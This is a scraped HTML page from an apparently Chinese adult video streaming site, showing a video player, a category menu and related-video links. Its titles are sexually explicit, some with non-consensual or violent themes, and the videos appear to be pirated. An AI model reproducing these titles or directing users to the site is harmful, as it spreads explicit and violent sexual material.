

--- FILE ---
content_type: text/html
request_url: http://031ss.com/play/index38781-0-0.html
body_size: 4153
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=38781;var seaplaylink="/play/index38781-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            ipx745最终电车で向かいの○っ払い女が突然自慰？2人きりの车内で勃起したら痴女らうれた.
        </title>
        <meta name="keywords" content="ipx745最终电车で向かいの○っ払い女が突然自慰？2人きりの车内で勃起したら痴女らうれた." />
        <meta name="description" content="ipx745最终电车で向かいの○っ払い女が突然自慰？2人きりの车内で勃起したら痴女らうれた." />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index11.html">
                    制服丝袜
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;ipx745最终电车で向かいの○っ払い女が突然自慰？2人きりの车内で勃起したら痴女らうれた.
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250303/CbWcy3Uy/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250303/CbWcy3Uy/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250303/CbWcy3Uy/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index17889-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241001-1/d59a30b1421c32929eee21e220c541bf.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                G罩杯美巨乳美女亲密接..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index44137-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250408-1/b135c2384ad5773c8265344ebf74a457.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                美女家庭教师明里䌷的接..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30164-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250104-1/8757ddb27a060cc1d134864b92aec6f9.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                GANA2116マジ軟..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index49799-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250512-1/c6712e863cfc4f5c1db4e10a545522b1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ADN-542 やっと..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11274-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240811-1/bc24ffdc0ec5bf79a668257802fdca06.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                望涡巻くハプニングバー..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index17385-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240927-1/882fc4665e77d1783d7a44a55d173acb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                小悪魔挑発美少女-琴音..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index21447-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241101-1/6689c772e201585878ccaf7079c05b31.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SUWK025近所で評..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4568-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240622-1/cf095dbca95e3700bd6774ab87902c3a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                鉄フック マ〇コ引き裂..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9425-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240729-1/db2cd611fe32a039b812c8a129f7115f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【妄想主观】无论何时何..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24719-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241201-1/147ad440c4053524d6619c35112863ae.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                PGD763ショートカ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index64638-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250809-1/9cc963f3d9636e6464bae4f79c08f818.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                YUJ034焦らされて..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25436-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241205-1/991a39dcfd7da8a6432cffa2cfa99272.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                200GANA2255..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e19e59fe1b924658aa9bfdcbc57ade3c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>